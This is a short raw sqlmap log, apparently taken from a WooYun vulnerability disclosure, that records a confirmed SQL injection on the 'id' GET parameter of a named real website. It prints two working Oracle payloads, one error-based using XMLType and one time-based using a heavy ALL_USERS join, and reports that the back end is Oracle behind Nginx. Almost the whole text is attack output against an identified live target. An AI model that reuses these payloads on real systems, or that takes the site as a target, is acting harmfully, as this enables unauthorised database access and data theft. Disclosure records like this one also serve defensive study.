 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: id=5adbc18f2f2142b8af81e8a28a43fbe7') AND 6957=(SELECT UPPER(XMLTyp
e(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR(112)||CHR(106)||CHR(113)||(SELECT (C
ASE WHEN (6957=6957) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(120)
||CHR(98)||CHR(113)||CHR(62))) FROM DUAL)&curCol=newsA_trends
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: id=5adbc18f2f2142b8af81e8a28a43fbe7') AND 2699=(SELECT COUNT(*) FRO
M ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)&curCol=newsA
_trends
---
[17:26:07] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[17:26:07] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[17:26:07] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 2 times
[17:26:07] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.zhigongjiaoyu.com'
www.wooyun.org